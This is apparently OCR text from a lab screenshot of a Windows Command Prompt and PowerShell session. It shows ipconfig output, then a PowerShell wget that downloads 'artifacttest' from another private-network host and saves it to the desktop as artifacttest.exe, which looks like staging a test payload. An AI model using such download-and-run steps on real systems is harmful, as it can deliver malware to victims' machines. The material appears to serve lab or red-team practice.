 Tools
artifacttest....
Command Prompt
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Users\blaster>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::c14:f035
IPv4 Address. . . . . . . . . . . : 192.168.127.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\blaster>
Administrator: Windows PowerShell
PS C:\Users\blaster\Desktop> dir
Directory: C:\Users\blaster\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/20/2021  12:58 PM                Tools
PS C:\Users\blaster\Desktop> wget http://192.168.127.129:80/artifacttest -UseBasicP -OutFile "C:\Users\blaster\Desktop\a
rtifacttest.exe"
PS C:\Users\blaster\Desktop> dir
Directory: C:\Users\blaster\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/20/2021  12:58 PM                Tools
-a----         3/17/2025   4:18 PM         387584 artifacttest.exe
PS C:\Users\blaster\Desktop>